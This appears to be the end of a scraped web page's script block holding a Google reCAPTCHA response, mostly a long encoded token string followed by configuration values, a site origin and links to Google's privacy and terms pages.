y/Do2rCs8OtwqlMw7PCpsOcw67CsMKMUEgBwpBnUsKvCh3DmcKewrhoTjhXwp/[base64]/YRXDlMOWwqbDuxt4w5/CmFkWw6vDjlZ8wqbDnF5cwp5rahPCvULDnMK6wozCn8KCwq9rw4DCm8KldEfDscOSfMOkwrF/wotyw5jCq0QgwoYowrLDtSB0w6bDn8ONwoROGQXDnE5Sw5HCrl/[base64]/WcOPIsKHwqcRYMOsehcTZHEnSnXDsSzDicKIXsK0w7PCrcKMQhTChsKKERTDrMK0DjgGIMKAZsOzwoHCpS/DnsKcw4zDlcOKwpvDpVRBCjN4wpZlejXDiMKxw60pw4UGw4IBwq/[base64]/MsKEfsOpQsKJE8KkF1w5wqE5AQ/Dh8K6wqbDh3DCn2o8w4RFC8OnKMK5wpDDlkgYeMOCw6jDrydOw77DlMOzwrwww5vCqMOOIx/Cr8OjVFMiw5DCl8K5w5gdwr0rw7XDohNnw4fDvFJhw77Cl8KPOcKTwqp3WsKjwrsPwqMqwobDjMKmw482LMO4w4XDgMKow4NSwqPCl8O6w57DsV/CiiMhPjbDqExAehp8KcKdZ8Oew7hAwq1ew4jDhA4Hw6cMwqDDhwvCoMKiw6bDt8OvB8OMw6dQwqJDMEhFLsO+w5dBw4zDiMO/[base64]/CnsKkw6oWDD7DlW7ClzZSwqYgwoxCJyQiw5FMWh3DuxASw4jDqcK/[base64]/DhmbCiE7Cogl3w5sawpDCjjx1YUhXfMK8AEYVRcOOwqMMwr8Gw6kHw4YGbR/DgC0rFsKZVsOSw7vDtMOOwp/Ct1kyfcOIw5IQRcOfME5nVno4w5oAwrV+wrXDp8KKOMOWw4LDksO8WT86Kk/DlsO6wpIpw7FtwrPDggnDnMKzwoxdw7/[base64]/CncKSYMOYCQQ7wr59w6DCisKUwrXDmcKVw7rCscOtw5xSw4hhIisfw6M3LcOmwpXDlSxXbRkuasKdwoXDnMOcLGbDsULDshRZJMKNw7HDvMKKwonDpWszwpzCtsOuXsOVwoIxOC7CisOGaRQ8w5LDqxPDnzNXwppGDEVNbEXDtmHCicKAIA/CgMOIwoBTecKCw7nDisOlw7nCg8K+wqzCmGzCm2zDhMOmc2/DtcOEST/DmcOcwqHCgk/DrMKjORPClMK7b8KAworCpAfDqj5fw6kpPXzCkMOnC8K/[base64]/[base64]/DjsK3Yk8nwqgIwqQ1wr5MI1owwqt1w6fDt25BJMOAaMKNw5p0c0IiMHDCmVkFwqHDo33DrMKkRWjCtcOcAsOYw7LDtsK8XsO4SsKQKnPCnsKwOQ5owo84V8KJIcKuwp/DmD82Pn/Dig8Jw6Rewr0nbCwlOcOGJMKdwpw5wr8lw7lpLsOUwox7woBJG8KNVsKtwogOwo/CmMOmH1JoQTLCn8OIwr/[base64]/f3vDhsOmUEvDucKAwolaw60+XlHDsjQ3wr7Dm8KUw4XDtcKBw4lCfF0jK08LfR7DvMOcWl1Yw7DCuAfCmU0RwqE+wrUywqLDhMOQwol0w67Ct8KVwobDmDzDsWHDtChHwoVKHUvDpcOrw5DCk8OCw47CjcO1LsK4ecOxwpbCt07Cl8OLwr1uwo/CrkJ4w4TDlMKyGzgqwoTCij3Duw3Ct8OlwrnDsXA/wolowpTCucKIHcKsYcOwQF5eeDtGbMOCwrEnw7oZYnc8TsOac34AAzrDrSNYasOpLDIFB8KoHFTCn3fCpk87w4x5w5fCjMO7w5IZwrTDsXk2EAF7wrPCvMOyw7DCjBnDhwnDvsOFwoVjw77CuixFw7/[base64]/CpGnCqcKwwrIHaHIzLFMQwqXDkcO1QxXDuRM3T8Osw7xew7lNwqRPNzTCgsObDQPDr8KLasKww43CrAE/[base64]/[base64]/[base64]/CuQbCocKJZMKCwotQQEDDn8OtFmA4w6LCg8Kww5zCpsKULsOpw5tsEEvCvcOxcCA0w5LCmx3Cu8Khw5XCvmnDhWjDgMOybE4xLsKpwrBdEGTDs8O5wrglHyPCqMKUUcOTMwg/[base64]/CtG4pwpXDp8OywqhING3DlMKyAWx1NVTDq8KCw4cww6lzMcKkCXzCpG49VMK5w5LDukg/HE0Ow7TCvgl5wq0OwrfCn2TDtAZ+JcKqCkDDk8K7wrxsQjHDlGTCpCB2w6LDpMKMccOZw5tEw6TCnMKwQ1czPcOBw6PDqcK/RcO9NBrDvUVmZMKiw6DDjTdnw4pxwpwAXRDDr8OyHknDgnt8dsOgw5kOc2nCmFfDgMKhw7TDiRPCk8Oyw4RTwofDjQl2W18XP3dXw548w4vCnx/Clw/DrE95w7pHKXABMBjDg8KpLcOxw6JXPgZRRwrDk8K7ZmRnWRIJYsOWT8KpIzcnaAzCscOeSMKYMBF/Z1dNAQRHwrXDkWwiFsOqwoPDshnCphkHw4cpwqtJBxYjwrvChHLCqQ3Cg8Krw5wdwpcoZsKEw4Q3wpHDosKmEFXChcOUCMKtasKaw6LDiMO6w5TCvDnDrysEDh7DkQxWHmvCl8Otw5YuwrvDhcK+w5TDr1khwqsqMgPDkTEvw4TDvWHDtR1kwqbCsgbDgw/CnMOgw7s/JsKBLcKfwo/Co8OOdFwDwpjDl8OcLzM4J8OaTx/[base64]/CiMKMwrTCiMKMRkLDi8OTw5UCJl8/wokqZ8OjM8Kre8KewowAwqLDn8Omw7NPScKOwqfDsS0Nwr7DocO3dsKbwoQ1VsOVScK0L8KpYcO1w4TCrw3Do8KMB8OEXx/DqVzDnlp1w5pdw6rCqS/Cgy/Cl8OMVcO3MkjCuMOpCcOJS8OeFl/ChcOPwr/[base64]/[base64]/[base64]/DtnHDnsOPW8OtPGbDjcO8w4fCgjpYwoQYesO2w6sKw5xAcsO0dcOnwol/[base64]/[base64]/DlwLDoHAZw7jCvcOQbQYaZ8O1wrjChV99w6QhUsOMwonChsK5woTCnW3CrVsYW19QSMKJAcK/YcOFUsKJwqg/[base64]/[base64]/[base64]/wpdgw6J7esOaOifDjmxHFMK3w48DUTMVwod3MsKAw5RKw5DCl8ODwrlgI8O9wq9EP8KbwrrCqsKkw4jCqWRFwqDDsj4KBsKJd8KgR8K9w410wrI6w6QlSl3ClsKIKW7Ck8KEBX9hwpfDoxwHJSrCv8O0w4oawq0lNydoacOowqnDkX3DrsOkc8OJdsK4BsK9TCrCu8K/w6XDvHZ9w6/[base64]/Ck8Kswr7Dog83w646w7HDrTHDlcKww5PCnn5uw6Rbw4EaLcKhwqrDqT/Dq1gxQF9HwrzChhDChS3ClS9fwqjCsA7CnRgBw50Lw4HDmTLChsKoTcKtwp3DvcOqw4wiSWJvwqo0LsOowrPDvTPCk8KqwrAOwp3CgMOpw6/CnSsZw5PDqgUaJsO9BFtPw6LDocOLw5PDuQ9dR8OSLcO0w6l/UMKbE01Hwoo7UcOAw4ZKw5sew6rCs3E+w6rCg8O4w57CmcKwJ38tL8OJOBDDrE/Dux9MwpzCmMKuwqTDihrDj8KdDR3DnMKrwonCn8OYThXCoHHCmAobwovCjcKdJMKMUcKrw4BZwp7DhsKyw7w4w6fCi8Ocw5jCoRzCpkdiQMOqwqU+PmjCqMK/[base64]/DnnjDrsKHwrcTwpLCl8OLwotXeBR7B8OhYFQJwqrCgQpwZzUhX8O2d8OGwp/[base64]/Cr8ORw4wSY17DtxrDh8OvNXHDssK/DztdAcKpKS9owqzChcOBQWArw5d/SCItw6krDhfDncKOwp0DO8OCwoTCtsOaACvCncOjw7HDpx7DvcO6w7sZw6sNP1bCvcKyZcOkZjHCicK7H2TCssOfw4pwSDoVw7M6O2ZzUMOKwoV7wpjCmcOew7gwfRvChH8qwoxOw7Imw5MYwqQ1w47CrMOqw7BUfMKAOwbDnsKRwoZMwp3DjFDCmMO4w6UKB25Qw6/[base64]/CuxbCnMKkAE0Rwrg2w6IGw6TDtMOIUElLRMKRwrTCnR/DkBzCvcKAwrTCmlN0diodwr5+w5fCvE7Dhh/CoARWwqrCokrDrgvClAfDvMOow7Qlw75+V0zDn8Otwqoxw7BwDMKowr/Dv8OSwpvDpzBgwoDDicK4ZMOjw6rDiMOwwq8cw4vDhsKfwrtBwqfCtcKkw7Ytw4fCmT0Xw7PDicKHwq5GwoEuw7kucMOwJB3CjUPDrcKGw51GwqDDqcO2XVDCucK/wr/CqmZODsKuw5VewrfCrsKEV8K/Gj7ChyrDvCbDlEcLO8KOZSbCs8KDwq1KwrI2YMKHwq7CjzvDnMOmJGPCk104TMKbWMKcNk7CqjPCkEbDpHdvLcKXwp/[base64]/[base64]/DlMOBwqTCiiRJOsOFOjATw5d+w5fCi1DChMKIw4pow7rDhcOFJcOaF8KhFcK8WMOxw5E5X8ObSVoyYMOFw5nCuMObwqrCqcKzw53CisKCQ0l+fRHCi8OtDDBJdgQhWyoBw5nCrMKSLC/[base64]/woJIw7DDhRotw6g9wobDgQ8kecOLRsOXw6XDt8KAekEgwoPCnDB1VSteBQ/DucKRfMKEfnQ2e8OoR8KawpjDiMObwpXDucK/[base64]/DtXHDs2bCjMKEw4Ilw6bDnWpyCsO+w7AuwobCtBPDlAPDpcOsw7bCpBrClMOhwpXDlWHDksOswqrCkcKWwp3DmFA3GsO+w4Ycw53CkMKaX3bDqMOpfkbDnDnDjDYcwrzDgg7DkkPCrMKIVE/[base64]/[base64]/DowE7w7QBcz/DtnMTwrNSw7JjBMKMYltVw640dcO2L10ow7h2w5jCtUwJwqNvw7J0wprDjDNJUk5qOsKaFMKALsKTbmsPbsOawonCssK5w74WEMK2EMONw4fDrsOME8OBwpHDuyd+HcK6XWwqcsKYwogwSi3Du8Kmwo5fTEhpwoFJK8O1wplfecOawq/DsF0Oe0Ecw65kwo8OOU8xRcKaJ8OBPU/Dm8KTwofCl2MPGMKCd0EywrXDv8K0FMKDesKGw4NSwqbCrRMww7I4bnPDinlEw6MEH0LCkcKmdixUUF/[base64]/DunzDukPCmE4Na8OqRsO4wq8+w4fCgwvCp8OUcsKUwptfUQRnw4E5wqp+T8K0w6odASwKw5PCn1YWa8OCakjChUZ6wrElVDbDgsOfYcKWw7XChFtLw5nCrcK3KQ3Dmkl1w7wdGsKFWsOUfFFoB8K/w7vDvcOXYwVkeDNlwojCtCPCq2nDlcOTRgQMAMKKFcOWwpFeIsOxwrPCsyTDkBbCrTDCnR5/wppsTGt+w7nCjMKdWh3DrcOMw7HCuWJRwq87wo3DpkvCrcKmJ8K0woDDusKDw7TCv3vDmcOpwp1JM0DDk8KNwrPCizx3w7hPJ1nDrn5ocMOww7/Ck0UHw6spBVHDscO+amZOMHIaw47Dp8OpX2zCvhx9wpx5w73CrsOAQsKHC8Kbw753w5NlH8KCwpnCu8KMSArCqXPDpRgowqrCkBNUF8KySyJLYmBlwq3CgMKGLEJTQzPCisKpwo15w47DhMONJcOOAsKIw7rCjkRpC0bCqQwawr8tw7rDtMOsCSxGw6/ClkVPwrvCp8OoG8K2UcK/Vlkuw6jCkmnCo3fCnSJ2Z8KqwrMKWwhIwpcWanXCqwEiKcKHwrTCt0JZw7fDg2TCtcKDwpXCmz/DpcKvZ8KTw4PCvDHDl8OTwpPCiR7ChiFew4xhwpkaDXXClsOXw5jDl8OnesOdGAnCssOYdDQyw79eQTTDogLCn0wKGcOkZ3rDqnfClcKxwr7ClMKxdm4MwpLDsMKTwoIIw4Igw7nDsBDCp8Kiw404w4Biw6liwrlwJsKtTUrDosOlwq/DucOfZ8Krw5XDiVQhfcONcnfDql9nXsKJP8O8w7NaWWl4wog1w5vDi8OlR3nDtcKcKsO6GcO9w5/CnwJMW8K5wpowDW7CognCigjDn8Kjw59KJGjCm8KawpLDs0F/J8O7wqrDo8KHHDDDrsOxwr5mP0FRwrglwrTDgcKNK8OMw5XDgsKLw5kcwq9dwoULwpfDjMKPEsK/TgTClcKoZ3wtKVDCtA1BVgrCpcKhScOxwoQtw59mw5Npw4vClsKdwrhXw7bCqMK/w7dDw6/DvsKAw5QIEsO0BsOhUcOIEklWCivCiMOvNcKhw4nDpcK3w7DCrnkEwo7CtWgxLVHCqinDgVDCusKFRRHChsK3LyQ3w4LCvcKrwrJuVMK0w5wvw7kMwroUFCZsMcOywrZWwpnCsmbDp8KyLQzCoz/[base64]/DocKRWEIZwpYBVQtZw6x+MsO+w4RwWsOKw5bCsn1nw4bDtcOFw7BiclY7ZMOlbTM8wrppNMKEworCmMKIw5dJwo/[base64]/ChDrCsxRawrzCj8OAw655RFNsI8KWMC7CkgPCtGEEwo/[base64]/w50IfUBiX8OWXwfDjMOiAQEdw78zwpfDh8OhwqHCkcOpwpfCmh1bw6/DocK1woJmw6LDhCxsw6DDv8KnwpcPw4g+F8OKQMOiw4vClUZ6ZT5JwqnDksKiwoDCvVPDp0zDgAnCuD/CpyjDhnEkwqQSVhPCgMKqw7vCqsKGwrVhMzPCtsOew7PDqlp3BsKvw5nCoxh9wr4yKVkow4QCHG7CgF9iw7IqAnR5wonCuV1uwpRVA8OsRTDDkiDDgsOpw6fCi8KyfcKFw4gOwr/[base64]/CqkHDlHRqG0gAEcOUwrszasK9wq/[base64]/w5fCoUAswr3CusKZbcOTZ8K4w7rCj3hXcCrDq2AEw6dLJFzCtyg8wpXDjMKaUm0dwpBlwoclwr0qw41tN8O2Q8KWwo9Ewq5RcWzDviATP8ONw7fClTx/[base64]/[base64]/DvsKdwrfCmcKCOArDnlrDoXnCgcOPG0DDnxAEIQ/[base64]/[base64]/N2LDmi3CscOWw5zCv3p3fzzDvhBpLsOVwrx7byBqfWZJRE1RK2vCnSXCjcKwJg3DkUjDowPCrSbDlirDgH7CgyXDgsOiJMK3BQzDlsO8X1cnAwZSVhbCt0EVaCNbVcKCw7/CpcOtWsORSsOiG8KlWwooUXAqw4rCuMOiHFFmw5jDtXfDvcOCwpnDtB3Cm2Acwo9iwrQhdMKkwrrDtS0wwoXDlmbCkMKiLMOyw6gDGMKxWQZbIsKYw4hawqzDiTXDkMOQw7XDo8KZwrYlw6bCnlXDq8KHN8K3w5LCu8OWwp/CjmLCol58Tk7CqHQ3w6gRw5/CnDPDicOiw5fDoz1fa8KAw4zDuMK1DsOhw7s8w5XDr8KTw4bDisOfw7bDs8OBLgMuSToJw65sKMK7dMK0WhZ2GiAWw77DtMOKwp4mwqDCqyozw4BFwobDuhXDlRZcwr/CmizChMKDB3B9IwTDocKsfMOjwqE8UsKkwrLCnSTCj8OtI8O9BXvDojgGw5HClAfCiB8MXMOLwrTDhSnCv8OROMKEdy8HccOmw6oDWDHDgw7DsGlJFMKfHcO4wr3DuSPCs8OrWCbCrwbCsk0kW8KYwpzCgijCtBHDjnbDm0vClkrCrQYoIwTCnsK7LcKuwp/[base64]/b3fDlsKELB1Ww5PCsBnCjMKuwqcVRx/DoMO0dkXClsO4BFZ+dMOzW8Ohw7FFf1bCt8Onwq/DlnXCtsOxRsObbMKfYMKjTykMVcKBw7HCrQ52wqs9LG3DmQ3DmyHCoMOwLwohw43Dl8OxwpXCoMO5wr0VwrIpwpo3w5RzwoY2wq3DicKXw4FpwpslQ2/[base64]/w5Rmw6/DrSrCsTwBJcKXEsKRCXpdwqcuO8KNPMOkLllyCW/DgzLDiE3ChjzDvMOgN8OZwpLDplFzwo0tHMKWJCHCmsOkw4B2dFNNw5wXw4VyaMOowqk3LivDtTUhwoxDwoEWdn8Sw4nDisOOWV7DsQXCi8KPZcKdPcKMeiJ/ccKCw6LCh8O0wrdWasODw5JXM2pAfD/CiMKDwrhgwocNHsKIw7EjWE95HifDpEpqw4rCuMOGw73CtGdfw7U9bxjCjsK3JltRwozCosKfCRdBKEfDjMOIw4QNw5bDtcKhLyUawphPa8OsS8OmfQTDqDFAw510w43DjcKiEsORT0U6w43CjDxGw7PDiMOLwpDDpEUEYgHCqMKNw5dsLClUe8KtBAJKw4ZIw58UGQ/CucOkJcOHw7t7w5F/w6Qjw4sSw48vw6XCvgrCtz44Q8OFBTFrYcOyDcK9BB/Cqm0qJm4GHgAWVMKDwrlUwowmwrHDh8KiA8KlHcKvw5/Cn8OmL1HDlsOfwrjDki4+w51Ywr7Cl8OjKsOxNsKHbDI1w7ZoDsODTWhCw6nCqizCsAI6w6lkYmPCiMK/ZDZ6Bh7CgMOtwrc4bMKDw6vCuMKIw6DDt0RYXlnCtsO/wrTDk3owwq/CusOqwpswwrbDicKgwqTCj8KxSHQSw6HCg1PDkkMlwrjCh8Kgw5UBJMOJwpRZM8K8w7AJOMKOw6PCs8KORcKnKMKUw4XDnnTDh8KMwq4JQsOQMcOtRcODw6zChsOyF8OpSAPDoSEqw7Few73DvcKhO8O/[base64]/wrHDl8O4esO8w5LCmG/[base64]/CcO5wpc7PcK+w59iWsKkwrt8TcKQwq80A8KsKcOZKcKpDsOYbMOsMTTCm8Kxw6NTwobDgzvCrEnCh8K/[base64]/JcOVwpRJwr3DmS1GwqNaf8OPYMKNwpbCnsKew7rCm1EmwqB/wovClcOowr7DrmfCmcOETsKpwq7Ci3FVOWcnFC/[base64]/DlzY6w4cXTyNua8OowpxGw4IQw6otK3MOw7kuwrZpZkIsDMOEw6TDlGBrw5tiBhA0RmjDvsKjw4F/ScO6BcOQAcOeHcK8woPClRIHw43Dm8K3B8KZw4ljV8O+dzRPCUFqwotzw7h0HsOgAXTDni4sEsOcwp/[base64]/CicOTEEzClxHCpRI9cyHCjcOSw69mw5BYw6xWwq5xMx/Ci3nDoMOVV8OIeMK8ajwEwpLCoG1Xw7rCqnrDvcOmT8OjZRzCjsOHwoDDj8KPw5dRw4zCqcOOwpnClC99wrpUCHDDgcK5w4/Ct8KCUyodJQ9NwrErTsK9wpcSOcKIw6nDjcO0wqTCm8Krw4dYwq3DmsOiw7gywrN4w5/DkFIucMO8a0NOw7vDgsO2wr0Ew599w7LCviYGZ8KyScKCF0IsL2lvKFk7XhfCgTTDuhbCg8KTwr8jwr3Dm8OiQkINcgNzwo5sLsONwqLDsMOdwqBLVcKyw5oWI8OUwowIWsOXHFTClMKtYD/CssOsCW0/[base64]/[base64]/TH91Tm/[base64]/w7XDrGBRwpjDsGDCtcK0w7/DnsOhwp3DjcKCfsOWIMKpR8Oiw5Rjw4pew4JMwq7CtcKGwpZ3J8KNZ2nCsQ7Dgx3DqMK3w4TCoTPCkMO0cXFWVT3Csx3Dp8OeI8KEeFPCusKSBV9vfsODcUTCiMK7KsO8w4V/RW4/w4DDqsKJwpPDggUYwqjDg8K5E8K1BMOKRRnDk01xDQ/[base64]/CjD97wrnCpMOYGA1nw6t7wr/CjMKvwpQLAsK2wpAcwqjDgcOdE8KSN8OHw5EPIiDCp8O6w7dOIQnDr3XCtQEywpzCtQwUwqLChMOxE8KkCnk5wq/DpcKxD2fDpcOkA2XDjG3DiBjDqS8KWsOJX8KxVMOYw7FJw5w9wprDg8K4woHCvgzCicODwqQ9wo/Dg0PDv35QEi8FRxjCocK/w5pcKsOEwplLwoRUwpsLXcKSw4PCusOrVxx3A8OOwqx5w7DCsjleGsOdRSXCucOdK8KLXcOWwol8wopLBcO5JsK6E8KXw47DiMKuw5LCrcOpJRTCg8OgwoN/[base64]/[base64]/DgD3CtsOXfgDClBfDuzQCNcOew7fCgMOVw6wWw7s3w7ZtQsOicsKjTMKGwqUxfsK7wrY/[base64]/Cl8Kgwr4UCCvCuQrCkcKOw5Vpw6lFwq/Cjn1mWsOwPw5Pw7XCkk/Ds8OPwrQTwonCq8OiLmsFZcOewqHCqMK5ecO1w4Vrw6AHw5REOcOEw4TCrMOow6rCpcOAwqYCDMOCdUTDiC12wpVnw7tGI8KoKDpZOxLClMK5eBlbMkpSwpcnwq/CiDjCrGxPwoocEsOTAMOIwqVTV8OENDo7wpXCucOwVMOFwqzCuUFwB8OVw6rDm8OsdhDDlMOMDsO2w7zDmsOqKMOmVMKBwprDoFIcw4A8wpDDriVlaMKZVQ5Ow7bCkg/CrcOQd8O/E8O5w43Cs8OkUMOtwofDpsOyw55vZmNPwqXCrcKpw4xgOsOZasK1wokEYsKPwowJw5fCscOYIMOKwqvDkcOgP3LDgBDDs8K4w6jCrMO3eFtjacO7WcOiwpgSwoo6KEg7CjIswrPClF3CnsKkfVPDlnPCn2sYVH/DnjY/[base64]/RMOgw4bCrCdCw5YVZsKJaVZhfMOkw5wCwqjCklF+SsOWGwRowpjDq8KEwpbCqMKywpHDvMOzw7USPsOmwr5Kwr3Cq8OUH0EOw5XDqcKdwrzDuMKZRsKKw4gRKFJWw6Mbwr5gBW9ww4EBAcKLwoctCgLDlThyUSXCmsKHw4/DiMOvw4FAFFLCvQnDqjLDmsOEDRnCkBnCv8Knw5RZw7bDicKERMKSwpY+BlRpwonDl8OYJBlhOMOBf8O1PlPCpMOUwoNGTMO/XBJWw67CvMOQVcOHw7rCv23CuAECFDEDUHXDiMOFwqPColhaRMOYA8O2w4zDtMOUacOYw7k6BsOpwpc5wqVpw6rCrMK6TsOgw4rDmcKPPMKYw6HDl8OuwoTDvBLDk3R/[base64]/[base64]/D8O6FsKbw7XCpjLDssOOw4PChVJowpjDhQPCjMKnRsKRw4DChjdYw4RFNsOYw4gOLWHCpm1pa8OSwrPDmMKPw5zCjihxwqZ5Cw7Du0vCmkbDhMOqQBYpwrrDvMKrw6TDgMK1w4TCisONKxzCosKRw73DsGQXwpXCkmDDnMOCRcOEwp7CrsKQJGzDm0XDusKeLMKUw7/Du2BkwqHCpcOgw74oMcKjDFHCv8KhbkVQwp7CmgFARMO1wpt+TsKkw78GwpcXwpUFwpI/KcK4w4fDmcOMwqzDssK1c1jDvmjCjhLChzYSwqXCqQwZQcKgw51gf8KGJzk6JAQRAcOewqrCmcKgw4TCmMOzUsO9DT4PbsK1O0YtwobCmsOKw5DCkMOjw5Iiw7FEd8OUwr3DkTfClmYJwqIKw4dWwpbCnEUbU0lrwp8Ew4/CpcKCY3UldsOwwp00Ak1Cwp9kw4cgFVQkwqbDtVXDpWoxTsOMSTjCsMOnFml9PGnDlcONwqnCuQkVdsOKw6TCrSN6U1HCtQjCjywjwq9PccKHw4vDgcOINylXwpHCni7CuA4nw4shw5vCv186ZAUywo/CgsKQDMKiDX3CpwzDlsKAwr7Dr2BjZ8KgbG7Dol3CssOvwohOXS3CkcKHdAYkCQvDhcOuw5Nsw6vDrsONw4LCi8OdwpvDtBXCkU8WO1lQwq3ClsOZOm7DpMOywrQ+w4TDhMO9w5PCl8Oswq3DoMOwwqfCn8OSDcOCY8KbwrTCo19/w7zCvhEzdMOxJQ0kOcO0w5lewrpCw4nDoMOvCUd0wpMVacObwpgBw6PCoUXCqFDCkigfwqnCiEt3w61cFxPCrE/DlcOmP8OjY20uQcOFMQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,438],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://greensavannahdiplomaticcable.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JglCCnV3YwZhF+vJ8sEoe3GcPz2ycbwfun3Rg96nGy4\\u003d\x22,0,0,null,1,1769639997323,0,0,[41,156,8,220],null,[103,24,73,167,56],\x22RC-kc_6a-4Toq8X9Q\x22,null,null,null,null,null,\x220dAFcWeA4j1hDoaWmuolWSsRPcH9Xp1NfTvwyqLrs-ig9bTGH9jteFWNsIgP3NoA1HDdOSM7gYFU6h8bu3DW67AZ19Cb03AxZ6AA\x22,1769722797087]");
    </script></body></html>